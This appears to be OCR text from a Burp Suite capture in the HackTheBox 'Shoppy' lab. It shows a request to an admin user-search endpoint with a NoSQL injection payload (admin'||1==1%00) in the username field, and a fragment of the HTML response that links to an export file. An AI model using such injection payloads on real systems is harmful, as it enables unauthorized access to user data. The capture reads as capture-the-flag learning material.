 Request
Pretty Raw Hex
\n
1 GET /admin/search-users?username=admin'||1==1%00 HTTP/1.1
2 Host: shoppy.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://shoppy.htb/admin/search-users
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: connect.sid=
0 Connection: close
1
2
Response
Pretty Raw Hex Render
\n
align-items-center mb-4" style="margin: 36px 0px 0px;">
44 <h3 class="text-dark mb-0">
Search for users in Shoppy App
</h3>
45 </div>
46 </div>
47 <div>
48 <form class="d-none d-sm-inline-block me-auto ms-md-3 my-2
my-md-0 mw-100 navbar-search">
49 <div class="input-group">
<input class="bg-dark form-control border-0 small" type="
text" name="username" placeholder="Search for ...">
</div>
50 </form>
51 </div>
52
53
54 <a class="btn btn-primary btn-sm d-none d-sm-inline-block"
style="margin-top: 35px; margin-left: 77vh;" role="button" href
=http://shoppy.htb/exports/export-search.json>
<i class="far fa-file fa-sm text-white-50">
</i>
&nbsp;Download export
</a>
55